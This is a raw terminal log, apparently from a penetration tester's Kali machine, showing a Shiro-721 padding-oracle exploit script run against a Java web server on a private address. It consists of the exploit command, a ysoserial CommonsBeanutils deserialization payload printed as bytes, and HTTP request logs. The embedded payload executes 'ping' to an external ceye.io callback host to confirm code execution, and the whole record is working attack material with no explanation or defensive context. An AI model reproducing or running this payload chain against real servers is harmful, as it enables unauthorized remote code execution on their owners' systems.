 root@kali:/opt/ysoserial/target# python shiro-721.py http://192.168.50.42:8080 SX12P45IGsH7k2sjHA8WlbHGGSj2jABLkQMAq9ykoy0U+lLPxtLyKKcdiSqwrCqna2/Rsr9vCD6n6LH4lhrcIyHPLcMbUOKS+L4clY1N
r6zclM1WHjtWM/e/7vbYE/+7zzcGgZtCEg/wqqJ8Je4uGZscIfrtb/VAxqxHA09wJ9FoeMoCe2jf2uFBhVauSPV3mp9jVIei0knpjnz9A8Bsspna5flwownN2vzpoDeTQ+v5YQg2UyGjFQYH269nbECadVKQlD4JDdZcbRwvWD+09TFwGr7fEfp
1gseGApuVKoXZ7iYI1xKDRmiZ1wjBYLnHsZkNwdK9zV9lPsx9ksU0/7Jg5PAy1do4S5WkKqnTJy4C5FKK4S9aQXkYJiip2yU1C7o37par8OTrOm0yZjG5edA/XnpnXzSS7Kt/Ej4aHAV3CpUXskVZ5iuGftZm4g8F8Jb3T8mfsayGjhEWvd1w87
2WxlNJCeofy/HDfuUn+gZQlJJ5nMj9UAXsJ4A9DZCP payload.class
DEBUG:PadBuster:Attempting to encrypt '\xac\xed\x00\x05sr\x00\x17java.util.PriorityQueue\x94\xda0\xb4\xfb?\x82\xb1\x03\x00\x02I\x00\x04sizeL\x00\ncomparatort\x00\x16Ljava/util/Compara
tor;xp\x00\x00\x00\x02sr\x00+org.apache.commons.beanutils.BeanComparator\xe3\xa1\x88\xeas"\xa4H\x02\x00\x02L\x00\ncomparatorq\x00~\x00\x01L\x00\x08propertyt\x00\x12Ljava/lang/String;x
psr\x00?org.apache.commons.collections.comparators.ComparableComparator\xfb\xf4\x99%\xb8n\xb17\x02\x00\x00xpt\x00\x10outputPropertiesw\x04\x00\x00\x00\x03sr\x00:com.sun.org.apache.xal
an.internal.xsltc.trax.TemplatesImpl\tWO\xc1n\xac\xab3\x03\x00\x06I\x00\r_indentNumberI\x00\x0e_transletIndex[\x00\n_bytecodest\x00\x03[[B[\x00\x06_classt\x00\x12[Ljava/lang/Class;L\x
00\x05_nameq\x00~\x00\x04L\x00\x11_outputPropertiest\x00\x16Ljava/util/Properties;xp\x00\x00\x00\x00\xff\xff\xff\xffur\x00\x03[[BK\xfd\x19\x15gg\xdb7\x02\x00\x00xp\x00\x00\x00\x02ur\x
00\x02[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x06\xa7\xca\xfe\xba\xbe\x00\x00\x002\x009\n\x00\x03\x00"\x07\x007\x07\x00%\x07\x00&\x01\x00\x10serialVersionUID\x01\x00\x01
J\x01\x00\rConstantValue\x05\xad \x93\xf3\x91\xdd\xef>\x01\x00\x06<init>\x01\x00\x03()V\x01\x00\x04Code\x01\x00\x0fLineNumberTable\x01\x00\x12LocalVariableTable\x01\x00\x04this\x01\x0
0\x13StubTransletPayload\x01\x00\x0cInnerClasses\x01\x005Lysoserial/payloads/util/Gadgets$StubTransletPayload;\x01\x00\ttransform\x01\x00r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM
;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V\x01\x00\x08document\x01\x00-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;\x01\x00\x08handlers\x01\x00B[Lcom/sun/o
rg/apache/xml/internal/serializer/SerializationHandler;\x01\x00\nExceptions\x07\x00\'\x01\x00\xa6(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTM
AxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V\x01\x00\x08iterator\x01\x005Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;\x01\x00\x07handler\x
01\x00ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;\x01\x00\nSourceFile\x01\x00\x0cGadgets.java\x0c\x00\n\x00\x0b\x07\x00(\x01\x003ysoserial/payloads/util/Gadgets
$StubTransletPayload\x01\x00@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet\x01\x00\x14java/io/Serializable\x01\x009com/sun/org/apache/xalan/internal/xsltc/TransletE
xception\x01\x00\x1fysoserial/payloads/util/Gadgets\x01\x00\x08<clinit>\x01\x00\x11java/lang/Runtime\x07\x00*\x01\x00\ngetRuntime\x01\x00\x15()Ljava/lang/Runtime;\x0c\x00,\x00-\n\x00+
\x00.\x01\x00\x13ping izp7k1.ceye.io\x08\x000\x01\x00\x04exec\x01\x00\'(Ljava/lang/String;)Ljava/lang/Process;\x0c\x002\x003\n\x00+\x004\x01\x00\rStackMapTable\x01\x00\x1dysoserial/Pw
ner37329095684815\x01\x00\x1fLysoserial/Pwner37329095684815;\x00!\x00\x02\x00\x03\x00\x01\x00\x04\x00\x01\x00\x1a\x00\x05\x00\x06\x00\x01\x00\x07\x00\x00\x00\x02\x00\x08\x00\x04\x00\x
01\x00\n\x00\x0b\x00\x01\x00\x0c\x00\x00\x00/\x00\x01\x00\x01\x00\x00\x00\x05*\xb7\x00\x01\xb1\x00\x00\x00\x02\x00\r\x00\x00\x00\x06\x00\x01\x00\x00\x00/\x00\x0e\x00\x00\x00\x0c\x00\x
01\x00\x00\x00\x05\x00\x0f\x008\x00\x00\x00\x01\x00\x13\x00\x14\x00\x02\x00\x0c\x00\x00\x00?\x00\x00\x00\x03\x00\x00\x00\x01\xb1\x00\x00\x00\x02\x00\r\x00\x00\x00\x06\x00\x01\x00\x00\
x004\x00\x0e\x00\x00\x00 \x00\x03\x00\x00\x00\x01\x00\x0f\x008\x00\x00\x00\x00\x00\x01\x00\x15\x00\x16\x00\x01\x00\x00\x00\x01\x00\x17\x00\x18\x00\x02\x00\x19\x00\x00\x00\x04\x00\x01\
x00\x1a\x00\x01\x00\x13\x00\x1b\x00\x02\x00\x0c\x00\x00\x00I\x00\x00\x00\x04\x00\x00\x00\x01\xb1\x00\x00\x00\x02\x00\r\x00\x00\x00\x06\x00\x01\x00\x00\x008\x00\x0e\x00\x00\x00*\x00\x0
4\x00\x00\x00\x01\x00\x0f\x008\x00\x00\x00\x00\x00\x01\x00\x15\x00\x16\x00\x01\x00\x00\x00\x01\x00\x1c\x00\x1d\x00\x02\x00\x00\x00\x01\x00\x1e\x00\x1f\x00\x03\x00\x19\x00\x00\x00\x04\
x00\x01\x00\x1a\x00\x08\x00)\x00\x0b\x00\x01\x00\x0c\x00\x00\x00$\x00\x03\x00\x02\x00\x00\x00\x0f\xa7\x00\x03\x01L\xb8\x00/\x121\xb6\x005W\xb1\x00\x00\x00\x01\x006\x00\x00\x00\x03\x00
\x01\x03\x00\x02\x00 \x00\x00\x00\x02\x00!\x00\x11\x00\x00\x00\n\x00\x01\x00\x02\x00#\x00\x10\x00\tuq\x00~\x00\x10\x00\x00\x01\xd4\xca\xfe\xba\xbe\x00\x00\x002\x00\x1b\n\x00\x03\x00\x
15\x07\x00\x17\x07\x00\x18\x07\x00\x19\x01\x00\x10serialVersionUID\x01\x00\x01J\x01\x00\rConstantValue\x05q\xe6i\xee<mG\x18\x01\x00\x06<init>\x01\x00\x03()V\x01\x00\x04Code\x01\x00\x0
fLineNumberTable\x01\x00\x12LocalVariableTable\x01\x00\x04this\x01\x00\x03Foo\x01\x00\x0cInnerClasses\x01\x00%Lysoserial/payloads/util/Gadgets$Foo;\x01\x00\nSourceFile\x01\x00\x0cGadg
ets.java\x0c\x00\n\x00\x0b\x07\x00\x1a\x01\x00#ysoserial/payloads/util/Gadgets$Foo\x01\x00\x10java/lang/Object\x01\x00\x14java/io/Serializable\x01\x00\x1fysoserial/payloads/util/Gadge
ts\x00!\x00\x02\x00\x03\x00\x01\x00\x04\x00\x01\x00\x1a\x00\x05\x00\x06\x00\x01\x00\x07\x00\x00\x00\x02\x00\x08\x00\x01\x00\x01\x00\n\x00\x0b\x00\x01\x00\x0c\x00\x00\x00/\x00\x01\x00\
x01\x00\x00\x00\x05*\xb7\x00\x01\xb1\x00\x00\x00\x02\x00\r\x00\x00\x00\x06\x00\x01\x00\x00\x00<\x00\x0e\x00\x00\x00\x0c\x00\x01\x00\x00\x00\x05\x00\x0f\x00\x12\x00\x00\x00\x02\x00\x13
\x00\x00\x00\x02\x00\x14\x00\x11\x00\x00\x00\n\x00\x01\x00\x02\x00\x16\x00\x10\x00\tpt\x00\x04Pwnrpw\x01\x00xq\x00~\x00\rx\x06\x06\x06\x06\x06\x06' bytes
DEBUG:PadBuster:Processing block '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 127.0.0.1:7890
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1